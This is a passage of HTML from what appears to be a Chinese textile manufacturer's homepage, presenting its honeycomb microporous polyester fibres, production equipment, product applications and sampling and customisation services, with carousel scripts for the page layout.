          <div   id="cw82nkpve"   class="ab" ><p style="text-indent: 2em; line-height: 1.75em;">我公司成立于1998年，占地面積23000平方米，廠房10000平方米，年產6000噸差別化、多功能聚酯改性短纖維。我公司是一個以研發為主的生產性企業，二十五年如一日致力于紡織短纖維新功能、新材料的研發，始終走在研發和生產新產品的道路上。公司遵循市場發展趨勢和需求，不斷探索與研究，竭盡為客戶創造新概念、新纖維、新價值。公司采用國內外首創的“閃爆”紡絲技術，生產出具有內外貫穿不規則極多物理結構微孔的“蜂窩狀”短纖維，并形成了產品系列化，品種規格達幾十種，可根據客戶需求排列組合生產出相對應的多功能、多用途各種功能疊加的新產品。</p><p style="text-indent: 2em; line-height: 1.75em;">宗旨：為客戶提供全方位、全天候技術合作和服務。</p><p><br/></p>
          </div>
          <a href="/p/gy.html" class="am">了解更多</a>
          <div   id="cw82nkpve"   class="clearboth"></div>
        </div>
      </div>
      <div   id="cw82nkpve"   class="vd" >
        <video poster='//cdn.myxypt.com/4600746f/24/07/a059cf71bbf07cc520da70f6b10259a62e78a1ab.jpg'
          src="https://media.myxypt.com/4600746f/24/07/20240727160908bwoir9d5tu31syuhj8yi.mp4?OSSAccessKeyId=LTAIULE9uCu25ea5&amp;Expires=1766077838&amp;Signature=%2B9QdgMOxwFnSPqssj4Ia%2F9XBBRs%3D" controls="controls" width="100%" height="100%" muted="true"
          id="diveoID"></video>
      </div>
    </div>
    <div   id="cw82nkpve"   class="abcont2">
      <ul class="sysj flexf" >
                <li>
          <div   id="cw82nkpve"   class="det clearfix">
            <div   id="cw82nkpve"   class="wz counter fl">1998</div>
            <div   id="cw82nkpve"   class="nrs fl">
              <div   id="cw82nkpve"   class="wz1"></div>
              <div   id="cw82nkpve"   class="wz2">年</div>
            </div>
          </div>
          <div   id="cw82nkpve"   class="wz3">公司成立</div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="det clearfix">
            <div   id="cw82nkpve"   class="wz counter fl">23000</div>
            <div   id="cw82nkpve"   class="nrs fl">
              <div   id="cw82nkpve"   class="wz1"></div>
              <div   id="cw82nkpve"   class="wz2">㎡</div>
            </div>
          </div>
          <div   id="cw82nkpve"   class="wz3">公司占地面積</div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="det clearfix">
            <div   id="cw82nkpve"   class="wz counter fl">10000</div>
            <div   id="cw82nkpve"   class="nrs fl">
              <div   id="cw82nkpve"   class="wz1"></div>
              <div   id="cw82nkpve"   class="wz2">㎡</div>
            </div>
          </div>
          <div   id="cw82nkpve"   class="wz3">廠房占地面積</div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="det clearfix">
            <div   id="cw82nkpve"   class="wz counter fl">6000</div>
            <div   id="cw82nkpve"   class="nrs fl">
              <div   id="cw82nkpve"   class="wz1">+</div>
              <div   id="cw82nkpve"   class="wz2">噸</div>
            </div>
          </div>
          <div   id="cw82nkpve"   class="wz3">年產量</div>
        </li>
              </ul>
    </div>
  </div>
</div>


<div   id="cw82nkpve"   class="box5 of wow fadeInUp">
  <div   id="cw82nkpve"   class="wh1620">
    <div   id="cw82nkpve"   class="bt">
      <h2 class="wz">設備中心</h2>
      <div   id="cw82nkpve"   class="wz2">Equipment Center</div>
    </div>
    <div   id="cw82nkpve"   class="scont flexf">
      <div   id="cw82nkpve"   class="casez">
        <div   id="cw82nkpve"   class="ctt">
          <div   id="cw82nkpve"   class="wz">Workshop</div>
          <h2 class="wz2">生產車間</h2>
        </div>
        <div   id="cw82nkpve"   class="cjwz"><p>公司是一個以研發為主的生產性企業，二十五年如一日致力于紡織短纖維新功能、新材料的研發，始終走在研發和生產新產品的道路上</p></div>
        <div   id="cw82nkpve"   class="aniu flexf">
          <div   id="cw82nkpve"   class="swiper-button-prev"></div>
          <div   id="cw82nkpve"   class="swiper-button-next"></div>
        </div>
        <a href="case/" class="cm">more+</a>
      </div>
      <div   id="cw82nkpve"   class="he">
        <div   id="cw82nkpve"   class="swiper mySwiper2">
          <div   id="cw82nkpve"   class="swiper-wrapper" >
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/118.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/309d16e41e3e2943bdf3b61363387a1adb10f69c.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/119.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/04/be5c503709b9ffb2323e12abbb19debef21c3471.png?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/116.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/df79af7ada3131bf075c57cfd3a676065020ba9e.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/114.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/e7600a5ef318fd3c45e2e842c350ae55d9a6b66f.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/112.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/4b1e111d372ad8ba2ea7b734518fe79ed6e67503.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/111.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/4703e290f8c7be26faa4d895d385a434b4344d1d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/110.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/bb77c7c2d3d000782214ac0c28e7a1c6cc36c4bc.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/109.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/8348d44df45bcd360e81db0a95def80b1f91cd99.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/107.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/6feb27b4f51ea7f94f1e91f8aa13286594dc400f.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/108.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/53d600cbf5e4b301d4c16ca4ad78880ad451f5e7.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/106.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/2a6665353c9961add73cac00c5e59435b0db7670.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/105.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/8cd88b998a2db4496fa2e2931961ea4a08153087.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/103.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/05cf82241295456d13ab4d9734a0d57e706c0d8b.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/123.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/1a2b02a0ddb0fd183efb1726470ee51e46b27380.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/122.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/e6aad7333aadaa145e19426b5f3049c2e6855885.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/126.html" title="生產設備">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/61bf8b1b46d862d749c0110ea0479598d912de7e.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="生產設備" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">生產設備</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/127.html" title="倉庫">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/05/855244de314156613afe786241982df430b0d87c.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="倉庫" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">倉庫</div>
                </div>
              </a>
            </div>
                        <div   id="cw82nkpve"   class="swiper-slide">
              <a href="http://www.ywoe.cn/case/148.html" title="物檢中心">
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="img com-img"><img src="http://cdn.myxypt.com/4600746f/24/07/95e97dcf1c5f0ab6621a5645fc23dda0fe972db5.jpg?x-oss-process=image/resize,m_lfit,h_600,w_800" alt="物檢中心" />
                  </div>
                  <div   id="cw82nkpve"   class="wz">物檢中心</div>
                </div>
              </a>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script>
  var swiper = new Swiper(".mySwiper2", {
                slidesPerView : 3,  //一行顯示4個
                slidesPerColumn:3, //顯示2行
                spaceBetween :0,
                slidesPerGroup : 3,
                speed:500,
                navigation: {
                  nextEl: ".swiper-button-next",
                  prevEl: ".swiper-button-prev",
                },
                 breakpoints: {           // 自適應 (按 分辨率 顯示 個數)
                768: {
                    slidesPerView: 2,
                },
                640: {
                    slidesPerView: 2,
                },
            },
              });
</script>


<div   id="cw82nkpve"   class="box4 of wow fadeInUp">
  <div   id="cw82nkpve"   class="wh1620">
    <div   id="cw82nkpve"   class="bt">
      <h2 class="wz">蜂窩纖維系列產品</h2>
      <div   id="cw82nkpve"   class="wz2">Honeycomb fiber series products</div>
    </div>
    <ul class="sort1" >
            <li><a href="http://www.ywoe.cn/product/1/">產品</a></li>
      <div   id="cw82nkpve"   class="xian"></div>
            <li><a href="http://www.ywoe.cn/product/2/">技術</a></li>
      <div   id="cw82nkpve"   class="xian"></div>
          </ul>
  </div>
  <ul class="prod1 flexf" >
        <li>
      <a href="http://www.ywoe.cn/product/752.html" title="蜂窩除異味纖維">
        <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/97513d5ee865f1e1f2f37c373f5aa4f4b38cf870.jpg?x-oss-process=image/resize,m_lfit,h_800,w_600" alt="蜂窩除異味纖維" />
        </div>
        <div   id="cw82nkpve"   class="det">
          <div   id="cw82nkpve"   class="wz">蜂窩除異味纖維</div>
          <div   id="cw82nkpve"   class="wz2"></div>
        </div>
        <div   id="cw82nkpve"   class="det2">
          <div   id="cw82nkpve"   class="nrs">
            <div   id="cw82nkpve"   class="wz22">蜂窩除異味纖維</div>
            <div   id="cw82nkpve"   class="wz3"></div>
            <div   id="cw82nkpve"   class="mo">more</div>
          </div>
        </div>
      </a>
    </li>
        <li>
      <a href="http://www.ywoe.cn/product/751.html" title="蜂窩仿羊毛纖維">
        <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/0c6910c0100c85418921880c21954a5002238ef7.jpg?x-oss-process=image/resize,m_lfit,h_800,w_600" alt="蜂窩仿羊毛纖維" />
        </div>
        <div   id="cw82nkpve"   class="det">
          <div   id="cw82nkpve"   class="wz">蜂窩仿羊毛纖維</div>
          <div   id="cw82nkpve"   class="wz2"></div>
        </div>
        <div   id="cw82nkpve"   class="det2">
          <div   id="cw82nkpve"   class="nrs">
            <div   id="cw82nkpve"   class="wz22">蜂窩仿羊毛纖維</div>
            <div   id="cw82nkpve"   class="wz3"></div>
            <div   id="cw82nkpve"   class="mo">more</div>
          </div>
        </div>
      </a>
    </li>
        <li>
      <a href="http://www.ywoe.cn/product/750.html" title="蜂窩高效保暖纖維">
        <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/80ad47c04b46caa2e5065c7f221263ae96544905.jpg?x-oss-process=image/resize,m_lfit,h_800,w_600" alt="蜂窩高效保暖纖維" />
        </div>
        <div   id="cw82nkpve"   class="det">
          <div   id="cw82nkpve"   class="wz">蜂窩高效保暖纖維</div>
          <div   id="cw82nkpve"   class="wz2"></div>
        </div>
        <div   id="cw82nkpve"   class="det2">
          <div   id="cw82nkpve"   class="nrs">
            <div   id="cw82nkpve"   class="wz22">蜂窩高效保暖纖維</div>
            <div   id="cw82nkpve"   class="wz3"></div>
            <div   id="cw82nkpve"   class="mo">more</div>
          </div>
        </div>
      </a>
    </li>
        <li>
      <a href="http://www.ywoe.cn/product/749.html" title="蜂窩持續涼感">
        <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/9805c2cfb025dc08005c7b281776183d8753c3e0.jpg?x-oss-process=image/resize,m_lfit,h_800,w_600" alt="蜂窩持續涼感" />
        </div>
        <div   id="cw82nkpve"   class="det">
          <div   id="cw82nkpve"   class="wz">蜂窩持續涼感</div>
          <div   id="cw82nkpve"   class="wz2"></div>
        </div>
        <div   id="cw82nkpve"   class="det2">
          <div   id="cw82nkpve"   class="nrs">
            <div   id="cw82nkpve"   class="wz22">蜂窩持續涼感</div>
            <div   id="cw82nkpve"   class="wz3"></div>
            <div   id="cw82nkpve"   class="mo">more</div>
          </div>
        </div>
      </a>
    </li>
        <li>
      <a href="http://www.ywoe.cn/product/741.html" title="蜂窩負離子纖維">
        <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/1c8319b52e87b828f12fb1a98b81e23f0992b797.png?x-oss-process=image/resize,m_lfit,h_800,w_600" alt="蜂窩負離子纖維" />
        </div>
        <div   id="cw82nkpve"   class="det">
          <div   id="cw82nkpve"   class="wz">蜂窩負離子纖維</div>
          <div   id="cw82nkpve"   class="wz2"></div>
        </div>
        <div   id="cw82nkpve"   class="det2">
          <div   id="cw82nkpve"   class="nrs">
            <div   id="cw82nkpve"   class="wz22">蜂窩負離子纖維</div>
            <div   id="cw82nkpve"   class="wz3"></div>
            <div   id="cw82nkpve"   class="mo">more</div>
          </div>
        </div>
      </a>
    </li>
        <li>
      <a href="http://www.ywoe.cn/product/740.html" title="蜂窩有色功能纖維">
        <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/ad0867228a984ae732af6bd78bf3b0b8465a2bc1.jpg?x-oss-process=image/resize,m_lfit,h_800,w_600" alt="蜂窩有色功能纖維" />
        </div>
        <div   id="cw82nkpve"   class="det">
          <div   id="cw82nkpve"   class="wz">蜂窩有色功能纖維</div>
          <div   id="cw82nkpve"   class="wz2"></div>
        </div>
        <div   id="cw82nkpve"   class="det2">
          <div   id="cw82nkpve"   class="nrs">
            <div   id="cw82nkpve"   class="wz22">蜂窩有色功能纖維</div>
            <div   id="cw82nkpve"   class="wz3"></div>
            <div   id="cw82nkpve"   class="mo">more</div>
          </div>
        </div>
      </a>
    </li>
      </ul>
</div>


<div   id="cw82nkpve"   class="box3 of wow fadeInUp">
  <div   id="cw82nkpve"   class="wh1620">
    <div   id="cw82nkpve"   class="bt">
      <h2 class="wz">產品應用</h2>
      <div   id="cw82nkpve"   class="wz2">Product Application</div>
    </div>
  </div>
  <div   id="cw82nkpve"   class="cp1">
    <div   id="cw82nkpve"   class="swiper mySwiper11">
      <div   id="cw82nkpve"   class="swiper-wrapper" >
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/30ef7fa5e065b743f653a749841554cf60a9eb76.jpg" alt="所有貼膚服飾"></div>
            <div   id="cw82nkpve"   class="wz">所有貼膚服飾</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/ec77d2ef2169f47e4518ef436d54e06ee2ef2323.jpg" alt="輕運動休閑服飾"></div>
            <div   id="cw82nkpve"   class="wz">輕運動休閑服飾</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/b2e1bb0d7fe36b7a5256916527802e582ed6e575.jpg" alt="專業運動服飾"></div>
            <div   id="cw82nkpve"   class="wz">專業運動服飾</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/2f3003b5b1f7cd4b3f63108f8b14fafad6a753ec.jpg" alt="毛紡類面料"></div>
            <div   id="cw82nkpve"   class="wz">毛紡類面料</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/07/57d5e364c1d127d8fad443175943599d473d5d47.jpg" alt="無紡布、棉絮、直立棉"></div>
            <div   id="cw82nkpve"   class="wz">無紡布、棉絮、直立棉</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/d0cb7cb02833ab9ea38e21b6fbc70fbedc642758.jpg" alt="襪子、毛巾、圍巾等"></div>
            <div   id="cw82nkpve"   class="wz">襪子、毛巾、圍巾等</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/05/2eed652ce50434621a63f13b06c5bd629dfc0426.jpg" alt="梭織類面料"></div>
            <div   id="cw82nkpve"   class="wz">梭織類面料</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/07/f9047e7618309219206b5d98d25f655ea6f87036.jpg" alt="專業戶外服飾"></div>
            <div   id="cw82nkpve"   class="wz">專業戶外服飾</div>
          </a>
        </div>
                <div   id="cw82nkpve"   class="swiper-slide">
          <a href="" title="">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/07/8ec63db985129bafd46fbaa1669cd07941d9b94b.jpg" alt="羽絨服面料"></div>
            <div   id="cw82nkpve"   class="wz">羽絨服面料</div>
          </a>
        </div>
              </div>
    </div>
  </div>
</div>


<script>
  var swiper = new Swiper(".mySwiper11", {
        slidesPerView:6,
        spaceBetween:12,
        autoplay: true,
        loop: true,
        speed:500,
         breakpoints: {
                        1024: {
                            slidesPerView:4,
                            spaceBetween:10,
                        },
                        480: {
                            slidesPerView:2,
                            spaceBetween:8,
                        },
            },
      });
</script>




<div   id="cw82nkpve"   class="box2 of wow fadeInUp">
  <div   id="cw82nkpve"   class="bt">
    <h2 class="wz">公司配套服務</h2>
    <div   id="cw82nkpve"   class="wz2">Company Services</div>
  </div>
  <div   id="cw82nkpve"   class="bg">
    <div   id="cw82nkpve"   class="wh1620">
      <ul class="add1" >
                <li>
          <div   id="cw82nkpve"   class="cont flexs">
            <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/d99d47f94fe301a7b5478971369ae38407b7f644.png" alt="全程技術支持"></div>
            <div   id="cw82nkpve"   class="det">
              <div   id="cw82nkpve"   class="wz1">全程技術支持</div>
              <div   id="cw82nkpve"   class="wz2">Full technical support</div>
            </div>
          </div>
          <div   id="cw82nkpve"   class="wz3">可與客戶共同探討開發多功能成品面料，提供全產業鏈生產中各個環節的技術支持和建議</div>
        </li>
              </ul>

      <ul class="add2 flexf" >
                <li>
          <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/1919dea2add2b98e0fb6817f5a13326b4c24e60c.png" alt="快速響應 提供小樣"></div>
          <div   id="cw82nkpve"   class="mask">
            <div   id="cw82nkpve"   class="cont">
              <div   id="cw82nkpve"   class="nr flexs">
                <div   id="cw82nkpve"   class="img2"><img src="http://cdn.myxypt.com/4600746f/24/04/d38a81d2751bcd6ed8b27a492b4e999cde953f1a.png" alt="快速響應 提供小樣"></div>
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="wz1">快速響應 提供小樣</div>
                  <div   id="cw82nkpve"   class="wz2">Quick response，Provide samples</div>
                </div>
              </div>
              <div   id="cw82nkpve"   class="wz3">公司配有2000錠紡紗設備，有環錠紡、賽絡紡、緊賽紡紡紗方式，專門為客戶提供打小樣
及小批量生產服務，解決客戶在紗線打樣中，因為交期、品質等原因而痛失機會的痛點</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/50ff9b3a9c517378a3f205f1b7ccfffba3eaedc6.png" alt="開小樣織造服務"></div>
          <div   id="cw82nkpve"   class="mask">
            <div   id="cw82nkpve"   class="cont">
              <div   id="cw82nkpve"   class="nr flexs">
                <div   id="cw82nkpve"   class="img2"><img src="http://cdn.myxypt.com/4600746f/24/04/a5f76bab568adc54cf26dbd34650c9b4a123a36f.png" alt="開小樣織造服務"></div>
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="wz1">開小樣織造服務</div>
                  <div   id="cw82nkpve"   class="wz2">Sample weaving service</div>
                </div>
              </div>
              <div   id="cw82nkpve"   class="wz3">公司配有不同規格的3臺大圓機，為客戶提供開小樣織造服務</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/dbdaaaf84aef9ff370106722de9a4f4657d2b133.png" alt="定做服務"></div>
          <div   id="cw82nkpve"   class="mask">
            <div   id="cw82nkpve"   class="cont">
              <div   id="cw82nkpve"   class="nr flexs">
                <div   id="cw82nkpve"   class="img2"><img src="http://cdn.myxypt.com/4600746f/24/04/53af77baf46f517a5068baa8610b3336b58c57ca.png" alt="定做服務"></div>
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="wz1">定做服務</div>
                  <div   id="cw82nkpve"   class="wz2">Customized services</div>
                </div>
              </div>
              <div   id="cw82nkpve"   class="wz3">據客戶對新產品的要求，可提供定做最少<span>500</span>kg新纖維的服務</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/dc14fee0667323aea8966acf6cd78d6a97e4d3e3.png" alt="可提供成品面料"></div>
          <div   id="cw82nkpve"   class="mask">
            <div   id="cw82nkpve"   class="cont">
              <div   id="cw82nkpve"   class="nr flexs">
                <div   id="cw82nkpve"   class="img2"><img src="http://cdn.myxypt.com/4600746f/24/04/511f65ed8263b1a54332e6b84bd37cbd8b99c3e7.png" alt="可提供成品面料"></div>
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="wz1">可提供成品面料</div>
                  <div   id="cw82nkpve"   class="wz2">Can provide finished fabrics</div>
                </div>
              </div>
              <div   id="cw82nkpve"   class="wz3">可為客戶提供<span>50</span>kg-<span>100</span>kg成品功能面料的服務</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/37c625be87d132b4f42a0f9b1c32e1ecb6f93d9a.png" alt="開發面料"></div>
          <div   id="cw82nkpve"   class="mask">
            <div   id="cw82nkpve"   class="cont">
              <div   id="cw82nkpve"   class="nr flexs">
                <div   id="cw82nkpve"   class="img2"><img src="http://cdn.myxypt.com/4600746f/24/04/01b18b07ddaa7f9eff609f1d3b537c7f2a070450.png" alt="開發面料"></div>
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="wz1">開發面料</div>
                  <div   id="cw82nkpve"   class="wz2">Developing fabrics</div>
                </div>
              </div>
              <div   id="cw82nkpve"   class="wz3">可與客戶共同探討開發多功能成品面料</div>
            </div>
          </div>
        </li>
                <li>
          <div   id="cw82nkpve"   class="img"><img src="http://cdn.myxypt.com/4600746f/24/04/d3968b1e5b9638d8a212f96bc688abafa14f4445.jpg" alt="提供紗線檢測"></div>
          <div   id="cw82nkpve"   class="mask">
            <div   id="cw82nkpve"   class="cont">
              <div   id="cw82nkpve"   class="nr flexs">
                <div   id="cw82nkpve"   class="img2"><img src="http://cdn.myxypt.com/4600746f/24/04/76d4bdc009d0e71a7600f3f6003b323c62b3b599.png" alt="提供紗線檢測"></div>
                <div   id="cw82nkpve"   class="det">
                  <div   id="cw82nkpve"   class="wz1">提供紗線檢測</div>
                  <div   id="cw82nkpve"   class="wz2">Provide yarn testing</div>
                </div>
              </div>
              <div   id="cw82nkpve"   class="wz3">提供全產業鏈生產中各個環節的技術支持和建議</div>
            </div>
          </div>
        </li>
              </ul>

    </div>
  </div>
</div>










<div   id="cw82nkpve"   class="box6 of wow fadeInUp">
  <div   id="cw82nkpve"   class="wh1620">
    <div   id="cw82nkpve"   class="bt">
      <h2 class="wz">新聞與新品動態</h2>
      <div   id="cw82nkpve"   class="wz2">News & New Product Trends</div>
    </div>
    <div   id="cw82nkpve"   class="xcont1 flexd">
      <ul class="xsort clearfix" >
                   <li><a href="http://www.ywoe.cn/news/1/">新聞動態</a></li>
                               <li><a href="http://www.ywoe.cn/news/2/">新品動態</a></li>
                          </ul>
      <a href="news/"
        class="nsmo">更多<img src="http://cdn.myxypt.com/4600746f/24/04/c27e02be9d3528f4f17c8fddbcdf48633940f4bc.png"></a>
    </div>
    <div   id="cw82nkpve"   class="xcont2 flexf">
      <div   id="cw82nkpve"   class="xwimg" { app('visual').url('section', 10828) }}><p><img src="http://cdn.myxypt.com/4600746f/24/04/41ef9c739a00e7b26a3f19785f5c92966b1a0664.png"/></p>
      </div>
      <ul class="xw2" >
                <li>
          <a href="http://www.ywoe.cn/news/423.html" title="功能性纖維保暖纖維的特點是什么？" class="flexf">
